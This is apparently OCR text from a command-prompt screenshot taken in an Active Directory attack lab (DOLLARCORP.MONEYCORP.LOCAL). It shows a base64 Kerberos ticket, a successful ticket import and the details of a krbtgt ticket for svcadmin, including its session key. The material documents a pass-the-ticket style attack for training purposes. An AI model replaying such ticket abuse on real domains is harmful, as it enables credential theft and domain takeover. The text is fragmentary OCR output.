 Administrator: Command Pror
py", line 1249, in test
) as httpd:
.py", line 452, in __init
Az24rUknFinA+zmc0PuL8VAfLEZ0jcKlC9d1OZS+ckwESbvCjMKlq4eD+dG40t/9H3oGEQT3hMAGIutQ
gBw/V+YAG68eDCINSIFulcPFqazskA4PLt/gjaSCZzfV9tB7GJqGt8Rnu9FdmZCr7TDUvu6hScQyA2wc
vCT6hRN2Rx/E67MScX+UlowIHlwny+cEPq9+3Whr2WVy6VvAJk0C0HbpcWQpdDuuhcNYbWb
F/4aPHm5QtaMbx1WJNynpNUf+GUUjgjQt8o6ahQiXHXRwO6zDoCcEsuh2XQRJGfKquA1MiB
ZIgSfQrywmtJ9Jj9wZG+Ucc2xfx2Uok/JZV5YsD7Q4g42nilnh85C8GzI3h2SB6Sp/0sy7H
XM9S4fx6m0Lm9ECpMUbFKlpHrAhSuLRStiszjBs4izUZYfLGIDJn/V8q049BxmBtavH56P6
ECkQMqPvil8ILle2dL4vgHuo+Hz0w94Jf/DaERUr6ce02ecHuyGIv7vi+k3AMjESs55Z1nA
gCpSqhAI16+ChpwEyWav2XY3tZOAOGpTsYcmHs9C6kIP2iaMk9pmoLmC10teJ3FhR4iNwMW
P0VWo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIHT
Cz1bVWznit6OEyilfqigl9Qfx2cjNVWKoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0F
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNDA2MjEwODI4MjVaphEYDzIwMjQ
ODI1WqcRGA8yMDI0MDYyODA4MjgyNVqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUy
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
[*] Target LUID: 0x82d9363
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 6/21/2024 1:28:25 AM
EndTime : 6/21/2024 11:28:25 AM
RenewTill : 6/28/2024 1:28:25 AM
Flags : name_canonicalize, pre_authent, initial, renewa
KeyType : aes256_cts_hmac_sha1
Base64(key) : dPIyNvscCwILPVtVbOeK3o4TKKV+qKCX1B/HZyM1VYo=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5C
C:\AD\Tools>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\AD\Tools>